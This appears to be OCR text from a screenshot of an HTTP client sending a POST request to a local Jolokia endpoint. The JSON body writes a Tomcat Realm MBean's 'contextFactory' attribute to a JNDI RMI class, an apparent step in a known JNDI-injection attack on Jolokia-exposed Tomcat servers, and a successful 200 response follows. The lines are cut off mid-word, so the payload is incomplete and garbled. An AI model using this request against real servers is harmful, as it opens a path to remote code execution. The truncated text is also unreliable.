 POST
http://127.0.0.1:8090/jolokia
QUERY PARAMETERS
+ Add query parameter
HEADERS
Form
BODY
Content-Type : application/json
+ Add header
Add authorization
1 {
2 "mbean": "Tomcat:realmPath=/r
3 "type": "WRITE",
4 "attribute": "contextFactory"
5 "value": "com.sun.jndi.rmi.re
6 }
Text JSON XML HTML | Format body | En
Response
200
HEADERS
pretty
BODY
access-cont… true
access-cont… chrome-extension://aejoelaogg
embcahagimdiliamlcdmfm
cache-contr… no-cache
{"request":
{"mbean":"Tomcat:realmPath=\/realm0,type=Realm","attribute":"contextFactory","typ